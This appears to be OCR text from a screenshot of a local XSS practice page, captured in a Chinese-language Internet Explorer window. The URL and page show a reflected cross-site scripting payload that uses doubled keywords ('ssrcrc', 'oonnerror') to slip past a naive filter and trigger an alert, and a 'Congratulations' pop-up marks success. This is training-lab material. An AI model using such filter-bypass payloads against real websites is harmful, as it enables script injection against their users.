 http://127.0.0.1/xss_test.php?submit=Submit&keyword="><img+...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cimg 转到 链接 »
--Welcome To The Simple XSS Test--
Hello "><img ssrcrc=ops! oonnerror="alert
('xss')"><!--.
Submit
Microsoft Internet Explorer
Congratulations~
确定 取消
正在下载图片 http://127.0.0.1/ops!... Internet